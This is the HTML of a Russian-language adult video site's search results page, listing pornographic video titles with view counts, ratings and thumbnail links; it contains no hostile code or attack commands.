

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/search/%D0%B4%D1%80%D0%BE%D1%87%D0%B0%D1%82-%D0%B4%D1%80%D1%83%D0%B3-%D0%B4%D1%80%D1%83%D0%B3%D1%83/
body_size: 20767
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Дрочат друг другу (7893 видео). Порно видео дрочат друг другу смотреть на ХУЯМБА</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Дрочат друг другу - смотреть онлайн все порно видео по запросу дрочат друг другу на Хуямба!"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768754746" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
															loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    
		
      <link rel="canonical" href="https://huyamba.info/search/дрочат-друг-другу/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/search/дрочат-друг-другу/"/>
    <meta property="og:url" content="https://huyamba.info/search/дрочат-друг-другу/"/>
  			<meta property="og:title" content="Дрочат друг другу (7893 видео). Порно видео дрочат друг другу смотреть на ХУЯМБА"/>
				<meta property="og:image" content="https://huyamba.info/static/images/logo.svg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Дрочат друг другу - смотреть онлайн все порно видео по запросу дрочат друг другу на Хуямба!"/>
				<meta property="og:type" content="website"/>
		</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value="дрочат друг другу"/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <section class="section-row" id="list_videos_videos_list_search_result"> 
		
	
				
	
	
				    
	<div class="headline 2">  
		<h1 class="title">			Дрочат друг другу - Релевантные порно видео (7893 Видео)		</h1>
		
													<div class="wrap-sort">
					<div class="item">
						<div class="dropped" data-attr-menu>
							<button class="btn-sort" data-attr-btn="">
								<span>Релевантные</span>
								<svg class="svg-icon">
									<use xlink:href="#icon-arrow-down"></use>
								</svg>
							</button>
							<div class="drop-sort" id="list_videos_videos_list_search_result_sort_list">
																																			<div class="box">
											<a class="link" href="?by=post_date">Новые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=video_viewed">Лучшие</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=rating">Топовые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=duration">Длительные</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_commented">Комментируемые</a>
										</div>
																																				<div class="box">
											<a class="link" href="?by=most_favourited">Избранные</a>
										</div>
																								</div>
						</div>
					</div>

					
									</div>
						</div>

<div class="main-flex" id="list_videos_videos_list_search_result_items">
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5119/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 6" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5119/426x240/30.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5119/650x366/30.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 6"  data-preview="https://huyamba.info/get_file/1/a8929fc174a4cafcf6b31877fde400cf/5000/5119/5119.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5119" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5119" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:02:08
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 6</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5120/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 7" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5120/426x240/27.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5120/650x366/27.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 7"  data-preview="https://huyamba.info/get_file/1/3d14e4ce75181d9290803fea69ca59be/5000/5120/5120.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5120" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5120" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:12:02
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 7</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.9M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>64%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5118/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 5" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5118/426x240/21.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5118/650x366/21.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 5"  data-preview="https://huyamba.info/get_file/1/9bf6868662cd89c6f283f30d7e18e1b4/5000/5118/5118.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5118" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5118" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:00:25
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 5</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.7M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>2 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5117/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 4" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5117/426x240/6.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5117/650x366/6.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 4"  data-preview="https://huyamba.info/get_file/1/daa92814c1076195cd09491e923a0356/5000/5117/5117.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5117" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5117" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:13:22
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 4</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>4.8M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>11 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5116/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 3" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5116/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5116/650x366/5.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 3"  data-preview="https://huyamba.info/get_file/1/c459333c358ad0d3b13d6ae5bbe3ff47/5000/5116/5116.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5116" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5116" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:00:24
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 3</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5115/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 2" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5115/426x240/18.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5115/650x366/18.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 2"  data-preview="https://huyamba.info/get_file/1/e8094153e7c549dabf998897f812cc1b/5000/5115/5115.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5115" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5115" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:07:36
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 2</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>2.4M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5114/" title="Групповые порно оргии нудистов на пляже: Секс в дюнах 1" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5114/426x240/9.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5114/650x366/9.jpg" alt="Групповые порно оргии нудистов на пляже: Секс в дюнах 1"  data-preview="https://huyamba.info/get_file/1/0a19151dd7a93bc437443212943315b5/5000/5114/5114.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5114" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5114" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:01:48
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповые порно оргии нудистов на пляже: Секс в дюнах 1</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.2M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4803/" title="Масленица (2004) А.Шарко, русский порно фильм!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4803/426x240/16.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4803/650x366/16.jpg" alt="Масленица (2004) А.Шарко, русский порно фильм!"  data-preview="https://huyamba.info/get_file/1/fb3b987cab6b0d15a60f61fb92c641e9/4000/4803/4803.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4803" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4803" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:25:17
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Масленица (2004) А.Шарко, русский порно фильм!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>3.6M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4769/" title="Порно фильм: Советское порно 2" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4769/426x240/2.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4769/650x366/2.jpg" alt="Порно фильм: Советское порно 2"  data-preview="https://huyamba.info/get_file/1/283d5005c7aa43396376817a1028dd46/4000/4769/4769.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4769" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4769" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:57:09
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм: Советское порно 2</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>667K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1022/" title="Лесбийский Массаж 7 | Lesbian Massage 7 (2021)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1022/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1022/650x366/12.jpg" alt="Лесбийский Массаж 7 | Lesbian Massage 7 (2021)"  data-preview="https://huyamba.info/get_file/1/9147447bfaf07453a94a4f2688593d63/1000/1022/1022.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1022" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1022" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:46:15
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Лесбийский Массаж 7 | Lesbian Massage 7 (2021)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>352K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4770/" title="Порно фильм: Советское порно 1" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4770/426x240/45.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4770/650x366/45.jpg" alt="Порно фильм: Советское порно 1"  data-preview="https://huyamba.info/get_file/1/45e508eb96080cc37765b9d834a52d83/4000/4770/4770.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4770" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4770" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:31:57
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Порно фильм: Советское порно 1</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>863K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>76%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4916/" title="Полный фильм для взрослых Дом 4. Сексуальная жара онлайн (секс пародия)" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4916/426x240/5.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4916/650x366/5.jpg" alt="Полный фильм для взрослых Дом 4. Сексуальная жара онлайн (секс пародия)"  data-preview="https://huyamba.info/get_file/1/4ff8e40731de1a84f9895b88009f5a5c/4000/4916/4916.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4916" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4916" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:48:23
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Полный фильм для взрослых Дом 4. Сексуальная жара онлайн (секс пародия)</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/9056/" title="Нянечка 9 | The Babysitter 9 (2013) с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/9000/9056/426x240/31.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/9000/9056/650x366/31.jpg" alt="Нянечка 9 | The Babysitter 9 (2013) с русским переводом"  data-preview="https://huyamba.info/get_file/1/de098b7252e034b0aa94271fff434541/9000/9056/9056.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9056" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9056" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					2:15:25
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Нянечка 9 | The Babysitter 9 (2013) с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>38K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 неделю назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>84%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4627/" title="Групповое порно: Грубый анал с двумя подругами" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4627/426x240/33.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4627/650x366/33.jpg" alt="Групповое порно: Грубый анал с двумя подругами"  data-preview="https://huyamba.info/get_file/1/0d455fc6c1145c4ff0f57d0e06f179b7/4000/4627/4627.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4627" data-fav-type="0"></span>
